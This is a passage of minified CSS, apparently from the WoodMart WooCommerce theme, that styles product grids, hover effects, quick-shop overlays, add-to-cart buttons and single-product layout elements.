.loading.add-to-cart-loop:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .loading.add-to-cart-loop:before{opacity:0}.wd-add-btn-replace .loading.add-to-cart-loop:after,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .loading.add-to-cart-loop:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-add-btn-replace .loading.add-to-cart-loop span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .loading.add-to-cart-loop span{opacity:0}.woodmart-hover-button .woodmart-add-btn>a,.woodmart-hover-info-alt .woodmart-add-btn>a{border-color:#FFF;color:#FFF;border-width:2px}.woodmart-hover-button .woodmart-add-btn>a:not(:hover),.woodmart-hover-info-alt .woodmart-add-btn>a:not(:hover){background-color:transparent!important}.woodmart-hover-button .woodmart-add-btn>a:hover,.woodmart-hover-info-alt .woodmart-add-btn>a:hover{box-shadow:none}.woodmart-hover-button .woodmart-add-btn>a span,.woodmart-hover-info-alt .woodmart-add-btn>a span{padding:8px 14px}.woodmart-hover-button .woodmart-add-btn>a:hover,.woodmart-hover-info-alt .woodmart-add-btn>a:hover{border-color:rgba(255,255,255,.6);background-color:transparent}.woodmart-hover-button .product-element-top:before,.woodmart-hover-info-alt .product-element-top:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease}.woodmart-hover-button.product-swatched:not([class*=wd-loading]):not(.quick-shop-shown) .product-element-top:hover:before,.woodmart-hover-button:hover .product-element-top:before,.woodmart-hover-info-alt:hover .product-element-top:before{opacity:1}.woodmart-hover-button.product-swatched .product-element-top:before,.woodmart-hover-button.quick-shop-shown .product-element-top:before,.woodmart-hover-button[class*=wd-loading] .product-element-top:before,.woodmart-hover-info-alt.quick-shop-shown .product-element-top:before,.woodmart-hover-info-alt[class*=wd-loading] .product-element-top:before{opacity:0}.woodmart-hover-base .woodmart-product-countdown,.woodmart-hover-tiled .woodmart-product-countdown{display:flex;align-items:stretch;flex-direction:row;flex-wrap:nowrap;padding-top:5px;border-top:1px solid rgba(129,129,129,.2)}.woodmart-hover-base .woodmart-product-countdown>span,.woodmart-hover-tiled .woodmart-product-countdown>span{flex:1 1 auto;margin:0;min-width:0;background-color:transparent;box-shadow:none}.color-scheme-light .woodmart-hover-base .woodmart-product-countdown,.color-scheme-light .woodmart-hover-tiled .woodmart-product-countdown,.woodmart-dark .woodmart-hover-base .woodmart-product-countdown,.woodmart-dark .woodmart-hover-tiled .woodmart-product-countdown{border-color:rgba(255,255,255,.15)}.product-grid-item{margin-bottom:30px;text-align:center}.product-grid-item .product-element-top{position:relative;overflow:hidden;margin-bottom:10px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.product-grid-item .product-element-top:after{position:absolute;top:50%;left:50%;visibility:hidden;margin-top:-16px;margin-left:-16px;opacity:0;transition:opacity .1s ease,visibility .1s ease;content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.product-grid-item .product-element-top:hover .hover-img{opacity:1;-webkit-transform:scale(1.09);transform:scale(1.09)}.product-grid-item .swatches-on-grid{margin-bottom:5px}.product-grid-item .swatches-on-grid:empty{display:none}.product-grid-item .hover-img img,.product-grid-item .product-image-link img{width:100%}.product-grid-item .product-image-link{display:block}.product-grid-item .hover-img{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#FFF;opacity:0;transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.product-grid-item .hover-img>a{display:block;flex:1 1 100%;max-width:100%;width:100%}.product-grid-item .product-title{margin-bottom:5px;font-size:14px}.product-grid-item .product-title a{color:inherit}.product-grid-item .woodmart-product-brands-links,.product-grid-item .woodmart-product-cats{margin-bottom:5px;color:#9E9E9E;font-size:14px;line-height:1.3}.product-grid-item .woodmart-product-brands-links a,.product-grid-item .woodmart-product-cats a{display:inline-block;color:#9E9E9E}.product-grid-item .woodmart-product-brands-links a:focus,.product-grid-item .woodmart-product-brands-links a:hover,.product-grid-item .woodmart-product-cats a:focus,.product-grid-item .woodmart-product-cats a:hover{color:#5C5C5C}.product-grid-item .woodmart-product-countdown,.product-grid-item .woodmart-stock-progress-bar{margin-top:10px}.product-grid-item .star-rating{margin-bottom:5px}.product-grid-item .price{display:block;margin-bottom:0;font-size:15px;line-height:1.3}.product-grid-item .added_to_cart{display:none!important}.product-grid-item.product-swatched .hover-img{display:none}.product-grid-item.wd-loading-image .hover-img{display:none}.product-grid-item.wd-loading-image .product-image-link{opacity:.4}.product-grid-item.wd-loading-image .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.product-grid-item.quick-shop-shown .product-element-top .hover-img,.product-grid-item.wd-loading-quick-shop .product-element-top .hover-img{opacity:0;transition:opacity .25s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .25s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .25s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.woodmart-spacing-0 .product-grid-item:not([class*=woodmart-hover-info]),.woodmart-spacing-2 .product-grid-item:not([class*=woodmart-hover-info]){margin-bottom:10px}.color-scheme-light .product-grid-item .product-element-top:after,.woodmart-dark .product-grid-item .product-element-top:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .product-grid-item .woodmart-product-brands-links,.color-scheme-light .product-grid-item .woodmart-product-cats,.woodmart-dark .product-grid-item .woodmart-product-brands-links,.woodmart-dark .product-grid-item .woodmart-product-cats{color:rgba(255,255,255,.6)}.color-scheme-light .product-grid-item .woodmart-product-brands-links a,.color-scheme-light .product-grid-item .woodmart-product-cats a,.woodmart-dark .product-grid-item .woodmart-product-brands-links a,.woodmart-dark .product-grid-item .woodmart-product-cats a{color:rgba(255,255,255,.6)}.color-scheme-light .product-grid-item .woodmart-product-brands-links a:hover,.color-scheme-light .product-grid-item .woodmart-product-cats a:hover,.woodmart-dark .product-grid-item .woodmart-product-brands-links a:hover,.woodmart-dark .product-grid-item .woodmart-product-cats a:hover{color:#FFF}.quick-shop-wrapper{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background-color:rgba(255,255,255,.95);transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(0,103%,0);transform:translate3d(0,103%,0)}.quick-shop-wrapper .quick-shop-form{display:flex;align-items:stretch;flex-direction:column;padding-top:45px;padding-right:10px;padding-left:10px;width:100%;height:100%;text-align:center}.quick-shop-wrapper .variations_form{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between}.quick-shop-wrapper .variations_form:before{content:""}.quick-shop-wrapper .variations_form .woocommerce-variation{-webkit-animation:none;animation:none}.quick-shop-wrapper .variations_form .woocommerce-variation-description p{margin-bottom:10px}.quick-shop-wrapper .variations_form .woocommerce-variation-price .price{margin-right:5px;margin-bottom:10px;margin-left:5px}.quick-shop-wrapper .variations_form .woocommerce-variation-availability .stock{margin-right:5px;margin-bottom:10px;margin-left:5px}.quick-shop-wrapper .quantity{display:none!important;order:2}.quick-shop-wrapper .woocommerce-variation-add-to-cart{display:flex;align-items:stretch;flex-direction:row;justify-content:space-between;order:1;margin-right:-10px;margin-left:-10px}.quick-shop-wrapper .single_add_to_cart_button{flex:1 1 auto;border-radius:0!important}.quick-shop-wrapper .single_add_to_cart_button:before{display:inline-block;margin-right:10px;margin-left:-9px;vertical-align:bottom;font-weight:400;font-size:19px;content:"\f11d";font-family:woodmart-font}.quick-shop-wrapper table.variations{margin-bottom:10px}.quick-shop-wrapper table.variations .reset_variations{bottom:-30px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:40px}.quick-shop-wrapper .quick-shop-close{position:absolute;top:5px;right:5px;z-index:5;height:30px;letter-spacing:.6px;font-size:12px;opacity:0;transition:opacity .2s ease 0s}.btns-shop-3d .quick-shop-wrapper .single_add_to_cart_button{top:-1px}.btns-shop-3d .quick-shop-wrapper .single_add_to_cart_button:active{top:0}.color-scheme-light .quick-shop-wrapper,.woodmart-dark .quick-shop-wrapper{background-color:rgba(0,0,0,.9)}.quick-shop-shown .woodmart-buttons,.wd-loading-quick-shop .woodmart-buttons{opacity:0}.quick-shop-shown .product-labels,.wd-loading-quick-shop .product-labels{opacity:0}.wd-loading-quick-shop .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-loading-quick-shop .product-image-link{opacity:.2}.quick-shop-shown .quick-shop-wrapper{overflow:hidden;overflow-y:scroll;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quick-shop-shown .quick-shop-close{opacity:1;transition:all .25s ease .35s}.woodmart-buttons{z-index:2;display:flex;flex-direction:column;background:#FFF;box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.woodmart-buttons .wd-action-btn>a{height:45px}.product-grid-item.product-swatched .woodmart-buttons[class*=wd-pos-r],.product-grid-item.quick-shop-shown .woodmart-buttons[class*=wd-pos-r],.product-grid-item[class*=wd-loading] .woodmart-buttons[class*=wd-pos-r]{opacity:0;-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}.product-grid-item.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .woodmart-buttons[class*=wd-pos-r]{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.color-scheme-light .woodmart-buttons,.woodmart-dark .woodmart-buttons{background-color:#101010}.title-line-one .product-grid-item .product-title,.title-line-two .product-grid-item .product-title{overflow:hidden;line-height:18px}.title-line-one .product-grid-item .product-title{max-height:18px}.title-line-two .product-grid-item .product-title{max-height:36px}.woodmart-hover-base{margin-bottom:20px}.woodmart-hover-base .product-wrapper{position:relative;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.woodmart-hover-base .content-product-imagin{position:absolute;top:-15px;right:-15px;bottom:0;left:-15px;visibility:hidden;background-color:#FFF;box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;-webkit-transform:scale(.98);transform:scale(.98)}.woodmart-hover-base .product-element-top{margin-bottom:0}.woodmart-hover-base .product-information{position:relative;padding:10px}.woodmart-hover-base .product-information:hover .woodmart-more-desc-btn{-webkit-transform:none;transform:none}.woodmart-hover-base .quick-shop-close{top:-5px}.woodmart-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column-reverse;justify-content:flex-end;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.woodmart-hover-base .fade-in-block{position:absolute;top:calc(100% - 5px);right:0;left:0;visibility:hidden;padding:0 10px 10px 10px;opacity:0}.woodmart-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07);background-color:#FFF;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(102%) translateZ(0);transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.woodmart-hover-base .wrapp-swatches:empty{display:none}.woodmart-hover-base .swatches-on-grid{margin-bottom:0}.woodmart-hover-base .wd-compare-btn{flex:1 1 auto;text-align:right}.woodmart-hover-base .wd-bottom-actions{display:flex;align-items:center;flex-direction:row;justify-content:space-between}.woodmart-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon>a,.woodmart-hover-base .wd-compare-btn>a{width:35px;height:35px}.woodmart-hover-base .wd-bottom-actions .wrap-quickview-button,.woodmart-hover-base .wd-bottom-actions .wrap-wishlist-button{flex:1 0 0}.woodmart-hover-base .wd-bottom-actions .wrap-wishlist-button{text-align:left}.woodmart-hover-base .wd-bottom-actions .wrap-quickview-button{text-align:right}.woodmart-hover-base.has-stars.product-type-external .fade-in-block,.woodmart-hover-base.has-stars.purchasable .fade-in-block{top:calc(100% - 10px);padding-bottom:5px}.woodmart-hover-base.has-stars.product-type-external .wrapp-product-price,.woodmart-hover-base.has-stars.purchasable .wrapp-product-price{height:60px}.woodmart-hover-base.has-stars.product-type-external .product-rating-price,.woodmart-hover-base.has-stars.product-type-external .star-rating,.woodmart-hover-base.has-stars.product-type-external .wrapp-product-price .price,.woodmart-hover-base.has-stars.purchasable .product-rating-price,.woodmart-hover-base.has-stars.purchasable .star-rating,.woodmart-hover-base.has-stars.purchasable .wrapp-product-price .price{overflow:hidden;height:30px;line-height:30px}.woodmart-hover-base.has-stars.product-type-external .star-rating,.woodmart-hover-base.has-stars.product-type-external .woodmart-product-brands-links,.woodmart-hover-base.has-stars.product-type-external .woodmart-product-cats,.woodmart-hover-base.has-stars.product-type-external .wrapp-product-price .price,.woodmart-hover-base.has-stars.purchasable .star-rating,.woodmart-hover-base.has-stars.purchasable .woodmart-product-brands-links,.woodmart-hover-base.has-stars.purchasable .woodmart-product-cats,.woodmart-hover-base.has-stars.purchasable .wrapp-product-price .price{margin-bottom:0}.woodmart-hover-base.has-stars.product-type-external .woodmart-product-cats+.woodmart-product-brands-links,.woodmart-hover-base.has-stars.purchasable .woodmart-product-cats+.woodmart-product-brands-links{margin-top:5px}.woodmart-hover-base.has-stars.product-type-external.state-hover .wrapp-product-price,.woodmart-hover-base.has-stars.product-type-external:hover .wrapp-product-price,.woodmart-hover-base.has-stars.purchasable.state-hover .wrapp-product-price,.woodmart-hover-base.has-stars.purchasable:hover .wrapp-product-price{-webkit-transform:translateY(-30px) translateZ(0);transform:translateY(-30px) translateZ(0)}.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a{color:#FFF}.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-base:not([class*=add-small]).quick-shop-shown .wd-bottom-actions .add-to-cart-loop{opacity:.3;pointer-events:none}.woodmart-hover-base[class*=add-small] .wd-bottom-actions>div:not(:last-child){border-right:1px solid rgba(0,0,0,.1)}.woodmart-hover-base[class*=add-small] .wd-bottom-actions .woodmart-add-btn{flex:1 0 0}.woodmart-hover-base[class*=add-small] .wd-bottom-actions .wd-action-btn>a{width:100%}.woodmart-hover-base.product-in-carousel{overflow:hidden}.woodmart-hover-base.product-in-carousel .content-product-imagin{display:none}.woodmart-hover-base.product-in-carousel .quick-shop-close{top:5px;right:10px}.woodmart-hover-base.product-in-carousel .product-information{position:static}.woodmart-hover-base.product-in-carousel .fade-in-block{position:static;visibility:visible;padding:0;opacity:1}.woodmart-hover-base.product-in-carousel .hover-content{display:none}.catalog-mode-on .woodmart-hover-base .woodmart-add-btn,.login-see-prices .woodmart-hover-base .woodmart-add-btn{display:none}.catalog-mode-on .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions,.login-see-prices .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions{padding-top:10px;padding-bottom:10px}.woodmart-hover-base.state-hover .wrapp-swatches,.woodmart-hover-base:hover .wrapp-swatches{-webkit-transform:none;transform:none}.woodmart-hover-base.state-hover .woodmart-more-desc-btn{-webkit-transform:none;transform:none}.woodmart-hover-base.hover-ready.state-hover .product-wrapper,.woodmart-hover-base.hover-ready:hover .product-wrapper{z-index:20;-webkit-transform:translateY(-5px) translateZ(0);transform:translateY(-5px) translateZ(0)}.woodmart-hover-base.hover-ready.state-hover .content-product-imagin,.woodmart-hover-base.hover-ready:hover .content-product-imagin{visibility:visible;opacity:1;transition:opacity .3s ease,visibility 0s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility 0s ease,transform .3s ease;transition:opacity .3s ease,visibility 0s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:scale(1);transform:scale(1)}.woodmart-hover-base.hover-ready.state-hover .fade-in-block,.woodmart-hover-base.hover-ready:hover .fade-in-block{visibility:visible;opacity:1;transition:opacity .3s ease,visibility 0s ease}.woodmart-hover-base.quick-shop-shown .wrapp-swatches,.woodmart-hover-base.wd-loading-quick-shop .wrapp-swatches{-webkit-transform:translateY(103%) translateZ(0);transform:translateY(103%) translateZ(0)}.browser-Safari .woodmart-hover-base .fade-in-block{visibility:visible;pointer-events:none}.browser-Safari .woodmart-hover-base.hover-ready.state-hover .fade-in-block,.browser-Safari .woodmart-hover-base.hover-ready:hover .fade-in-block{pointer-events:visible;pointer-events:unset}.color-scheme-light .woodmart-hover-base .content-product-imagin,.woodmart-dark .woodmart-hover-base .content-product-imagin{background-color:#101010}.color-scheme-light .woodmart-hover-base .wrapp-swatches,.woodmart-dark .woodmart-hover-base .wrapp-swatches{border-color:rgba(255,255,255,.15);background-color:#101010}.color-scheme-light .woodmart-hover-base[class*=add-small] .wd-bottom-actions>div,.woodmart-dark .woodmart-hover-base[class*=add-small] .wd-bottom-actions>div{border-color:rgba(255,255,255,.15)}.woodmart-hover-alt{text-align:left}.woodmart-hover-alt .wrap-price{display:flex;align-items:flex-end;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woodmart-hover-alt .woodmart-product-countdown,.woodmart-hover-alt .woodmart-stock-progress-bar{margin-top:5px}.woodmart-hover-alt .swatches-on-grid{margin-bottom:0}.woodmart-hover-alt .star-rating{display:none}.woodmart-hover-alt .woodmart-add-btn>a{padding:0;background-color:transparent;color:#2d2a2a;text-transform:capitalize;white-space:nowrap;font-weight:600;font-size:14px;transition:all .2s ease}.woodmart-hover-alt .woodmart-add-btn>a span{position:relative;display:inline-block;border-bottom:1px solid rgba(101,101,101,.15);vertical-align:middle}.woodmart-hover-alt .woodmart-add-btn>a span:before{content:"";position:absolute;top:100%;left:0;width:0;height:1px;transition:width .4s cubic-bezier(.175,.885,.32,1.15)}.woodmart-hover-alt .woodmart-add-btn>a:after{position:absolute;top:3px;left:0;opacity:0;transition:opacity .25s ease;content:"";display:inline-block;width:14px;height:14px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.woodmart-hover-alt .woodmart-add-btn>a:hover{box-shadow:none}.woodmart-hover-alt .woodmart-add-btn>a:hover span:before{width:100%}.woodmart-hover-alt .woodmart-add-btn>a.loading{padding-left:20px}.woodmart-hover-alt .woodmart-add-btn>a.loading:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.color-scheme-light .woodmart-hover-alt .woodmart-add-btn>a,.woodmart-dark .woodmart-hover-alt .woodmart-add-btn>a{color:#FFF}.color-scheme-light .woodmart-hover-alt .woodmart-add-btn>a span,.woodmart-dark .woodmart-hover-alt .woodmart-add-btn>a span{border-color:rgba(255,255,255,.25)}.color-scheme-light .woodmart-hover-alt .woodmart-add-btn>a:after,.woodmart-dark .woodmart-hover-alt .woodmart-add-btn>a:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.woodmart-hover-icons .wrapp-buttons{visibility:hidden;text-align:center;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.woodmart-hover-icons .woodmart-buttons{display:inline-flex;align-items:stretch;flex-direction:row;flex-wrap:nowrap;padding-left:7px;padding-right:7px;max-width:calc(100% - 20px)}.woodmart-hover-icons .woodmart-buttons .wd-action-btn{max-width:43px;width:100vw;flex:1 1 auto}.woodmart-hover-icons .woodmart-buttons .wd-action-btn>a{width:100%}.woodmart-hover-icons:hover .wrapp-buttons{visibility:visible}.woodmart-hover-icons.product-swatched .wrapp-buttons,.woodmart-hover-icons.quick-shop-shown .wrapp-buttons,.woodmart-hover-icons[class*=wd-loading] .wrapp-buttons{visibility:hidden;opacity:0;-webkit-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0)}.woodmart-hover-icons.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .wrapp-buttons{visibility:visible;opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.woodmart-hover-button .woodmart-buttons{z-index:3;visibility:hidden;background-color:transparent;box-shadow:none}.woodmart-hover-button .woodmart-add-btn{position:absolute;top:50%;left:0;z-index:3;width:100%;text-align:center;opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.woodmart-hover-button:hover .woodmart-buttons{visibility:visible}.woodmart-hover-button:hover .woodmart-add-btn{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}.woodmart-hover-button.product-swatched .woodmart-add-btn,.woodmart-hover-button.quick-shop-shown .woodmart-add-btn,.woodmart-hover-button[class*=wd-loading] .woodmart-add-btn{-webkit-transform:none;transform:none;opacity:0}.woodmart-hover-button.product-swatched:not([class*=wd-loading]):not(.quick-shop-shown) .product-element-top:hover .woodmart-add-btn{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}.woodmart-hover-info{text-align:left}.woodmart-hover-info .product-element-top{margin-bottom:0}.woodmart-hover-info .top-information{position:absolute;top:20px;right:25px;left:25px;transition:opacity .3s ease}.woodmart-hover-info .bottom-information{position:absolute;right:60px;bottom:20px;left:25px;display:flex;flex-direction:column;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden}.woodmart-hover-info .bottom-information .login-to-prices-msg,.woodmart-hover-info .bottom-information .price{position:absolute;bottom:100%;left:0}.woodmart-hover-info .bottom-information .price{font-size:16px}.woodmart-hover-info .bottom-information .price del,.woodmart-hover-info .bottom-information .price ins{display:block}.woodmart-hover-info .bottom-information .price ins{margin-top:5px}.woodmart-hover-info .product-labels{left:auto;align-items:flex-end;max-width:60px}.woodmart-hover-info .labels-rectangular{right:0}.woodmart-hover-info .labels-rounded{right:7px}.woodmart-hover-info .star-rating,.woodmart-hover-info .swatches-on-grid{margin-top:10px;opacity:0;transition:opacity .3s ease}.woodmart-hover-info .swatches-on-grid{order:3}.woodmart-hover-info .star-rating{order:2;margin-bottom:0}.woodmart-hover-info.wd-with-labels .top-information{right:60px}.woodmart-hover-info:hover .bottom-information{-webkit-transform:none;transform:none}.woodmart-hover-info:hover .star-rating,.woodmart-hover-info:hover .swatches-on-grid{opacity:1}.woodmart-hover-info.quick-shop-shown .bottom-information,.woodmart-hover-info.quick-shop-shown .top-information,.woodmart-hover-info[class*=wd-loading] .bottom-information,.woodmart-hover-info[class*=wd-loading] .top-information{opacity:0}.woodmart-hover-info-alt .product-element-top{margin-bottom:0}.woodmart-hover-info-alt .woodmart-buttons{z-index:3;visibility:hidden;background-color:transparent;box-shadow:none}.woodmart-hover-info-alt .top-information{z-index:3;display:flex;align-items:center;flex-direction:column;justify-content:center;padding:10px 38px;opacity:0;transition:opacity .3s ease}.woodmart-hover-info-alt .product-title,.woodmart-hover-info-alt .star-rating,.woodmart-hover-info-alt .woodmart-product-brands-links,.woodmart-hover-info-alt .woodmart-product-cats{margin-bottom:7px}.woodmart-hover-info-alt .swatches-on-grid{margin-top:-2px;margin-bottom:4px}.woodmart-hover-info-alt .woodmart-add-btn{margin-top:10px}.woodmart-hover-info-alt:hover .woodmart-buttons{visibility:visible}.woodmart-hover-info-alt:hover .top-information{opacity:1}.woodmart-hover-info-alt.quick-shop-shown .top-information,.woodmart-hover-info-alt[class*=wd-loading] .top-information{opacity:0}.woodmart-hover-quick .single_add_to_cart_button{border-radius:0}.woodmart-hover-quick .woodmart-add-btn{position:absolute;right:0;bottom:0;left:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(103%) translateZ(0);transform:translateY(103%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.woodmart-hover-quick .woodmart-add-btn>p{display:none}.woodmart-hover-quick .woodmart-add-btn>a{display:block;font-size:13px;opacity:.8;color:#FFF}.woodmart-hover-quick .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-hover-quick .woodmart-add-btn>a span{padding:10px}.woodmart-hover-quick .woodmart-add-btn>a:hover{box-shadow:none;opacity:1}.woodmart-hover-quick:hover .woodmart-add-btn{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.woodmart-hover-quick.product-swatched .woodmart-add-btn,.woodmart-hover-quick.quick-shop-shown .woodmart-add-btn,.woodmart-hover-quick[class*=wd-loading] .woodmart-add-btn{-webkit-transform:translateY(103%) translateZ(0);transform:translateY(103%) translateZ(0)}.woodmart-hover-quick.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .woodmart-add-btn{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product-list-item{text-align:left}.product-list-item .product-wrapper{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}.product-list-item:not(:last-child) .product-wrapper{padding-bottom:30px;border-bottom:1px solid;border-bottom-color:rgba(129,129,129,.2)}.product-list-item .product-element-top{flex:0 0 300px;margin-bottom:0;margin-right:15px}.product-list-item .product-list-content{flex:1 1 auto}.product-list-item .product-title{margin-bottom:10px;font-size:18px}.product-list-item .price,.product-list-item .woocommerce-product-rating,.product-list-item .woodmart-product-brands-links,.product-list-item .woodmart-product-cats{margin-bottom:10px}.product-list-item .star-rating{margin-bottom:0}.product-list-item .price{font-size:20px}.product-list-item .woodmart-product-countdown{margin-bottom:15px}.product-list-item .woodmart-stock-progress-bar{margin-bottom:20px}.product-list-item .woocommerce-review-link{display:none}.product-list-item .woocommerce-product-details__short-description{margin-bottom:20px}.product-list-item .swatch-on-grid.swatch-size-default.swatch-with-bg{width:20px;height:20px}.product-list-item .woodmart-add-btn>a{color:#FFF}.product-list-item .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.product-list-item .add-to-cart-loop span{padding:12px 20px;font-size:13px;line-height:18px}.color-scheme-light .product-list-item:not(:last-child) .product-wrapper,.woodmart-dark .product-list-item:not(:last-child) .product-wrapper{border-bottom-color:rgba(255,255,255,.15)}.woodmart-hover-standard .woodmart-add-btn{margin-top:10px}.woodmart-hover-standard .woodmart-add-btn>p{display:none}.woodmart-hover-standard .woodmart-add-btn>a{color:#FFF}.woodmart-hover-standard .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-hover-standard .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-tiled{text-align:left}.woodmart-hover-tiled .product-wrapper{box-shadow:0 0 4px rgba(0,0,0,.12)}.woodmart-hover-tiled .product-element-top{margin-bottom:0}.woodmart-hover-tiled .product-element-bottom{padding:15px 20px;background-color:#FFF}.color-scheme-light .woodmart-hover-tiled .product-element-bottom,.woodmart-dark .woodmart-hover-tiled .product-element-bottom{background-color:#101010}.image-full-width.product-design-alt .summary-inner,.product-full-width.image-full-width .summary-inner,.product-full-width.product-design-alt .summary-inner,.product-full-width.product-summary-shadow .summary-inner{max-width:620px}.single-product .site-content{padding-right:0;padding-left:0}.breadcrumbs-location-below_header .single-breadcrumbs-wrapper{margin-top:-15px;margin-bottom:15px}.breadcrumbs-location-summary .single-breadcrumbs-wrapper{margin-bottom:10px}.single-breadcrumbs-wrapper .container:after,.single-breadcrumbs-wrapper .container:before{content:none}.single-breadcrumbs-wrapper .container,.single-breadcrumbs-wrapper .single-breadcrumbs{display:flex;align-items:center;justify-content:space-between}.single-breadcrumbs-wrapper .woocommerce-breadcrumb,.single-breadcrumbs-wrapper .yoast-breadcrumb{flex:1 1 auto;margin-bottom:10px;font-size:13px}.single-breadcrumbs-wrapper .woodmart-products-nav{flex:0 0 auto}.single-product-sidebar{margin-bottom:0}.single-product-sidebar.sidebar-right{border-left:1px solid}.single-product-sidebar.sidebar-left{border-right:1px solid}.single-product-page>div:not(:last-child){margin-bottom:40px}.single-product-page .woocommerce-product-rating{display:inline-flex;align-items:center;margin-bottom:20px}.single-product-page .star-rating{margin-right:5px;width:75px;letter-spacing:2px}.product-image-summary .product-images .product-labels{left:auto;z-index:10;align-items:flex-end;max-width:30%}.product-image-summary .product-images .labels-rectangular{top:15px;right:0;left:auto}.product-image-summary .product-images .labels-rounded{top:15px;right:15px}.product-image-summary .product-images .labels-rounded .product-label{min-width:55px;min-height:55px}.browser-Internet .product-image-summary .product-images .labels-rounded .product-label{height:55px}.product-image-summary .product-images .labels-rounded 